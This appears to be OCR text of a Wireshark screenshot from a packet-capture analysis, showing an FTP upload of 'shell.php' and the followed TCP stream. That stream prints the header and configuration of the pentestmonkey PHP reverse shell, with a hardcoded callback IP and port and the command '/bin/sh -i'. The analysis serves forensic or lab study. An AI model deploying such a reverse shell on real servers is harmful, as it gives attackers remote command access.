 Capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 18
No. Time Source Destination Protocol Lengt Info
426 19.3242085… 192.168.0.115 192.168.0.147 TCP 74 20 → 50339 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TS
427 19.3242295… 192.168.0.147 192.168.0.115 TCP 74 50339 → 20 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SAC
428 19.3244768… 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1701941176
431 19.3249105… 192.168.0.147 192.168.0.115 FTP-DATA 5559 FTP Data: 5493 bytes (PORT) (STOR shell.php)
Wireshark · Follow TCP Stream (tcp.stream eq 18) · Capture.pcapng
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;